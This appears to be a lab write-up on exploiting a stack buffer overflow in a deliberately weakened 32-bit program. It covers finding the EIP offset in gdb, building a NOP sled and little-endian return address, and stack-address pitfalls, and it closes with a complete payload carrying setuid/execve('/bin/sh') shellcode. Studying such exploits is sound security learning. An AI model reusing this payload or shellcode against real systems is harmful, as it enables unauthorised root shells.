
First we compile the program with all defenses disabled (stack protector and stack executable off). Now we need to answer two questions: What is the distance to EIP? and Where does our buffer live in memory?
Run with a test pattern:
(gdb) run $(python3 -c 'print("A"*64 + "BBBB" + "CCCC" + "DDDD")')

The buffer starts at 0x...1f0 and EIP is at 0x...23c. This means we need 76 bytes of data before we inject our 4-byte target address inside EIP.
The payload we will inject is 55 bytes, so we need 76-55 = 21 bytes of NOP Sled.
Our buffer starts at 0xbffff1f0. To be safe, let's aim right at the middle of our 21-byte NOP sled. Let's add 11 bytes: 0xbffff1fb.
Because of Little-Endian, we write this backwards in our exploit: \xfb\xf1\xff\xbf

Problem 1 : arg size dependent
Remember that when you run a program, Linux places the Environment Variables (like PATH, USER, PWD) and your Command Line Arguments (argv) at the absolute highest possible addresses in the stack. Only after those are placed does it start carving out space for main() and func().
Because the stack grows downwards (from High to Low), if you make argv larger, it takes up more space at the top. This physically pushes the starting point of the rest of the stack down to lower memory addresses.


Problem 2 : works only in GDB


run $(python3 -c 'import sys; sys.stdout.buffer.write(b"\x90"*21 + b"\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x4e\x41\x41\x41\x41\x42\x42\x42\x42" + b"\xe0\xf1\xff\xbf")')

